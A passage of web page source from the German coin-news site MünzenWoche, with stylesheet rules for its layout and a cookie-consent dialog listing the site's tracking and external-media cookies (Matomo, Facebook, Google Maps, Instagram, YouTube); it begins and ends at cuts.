	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
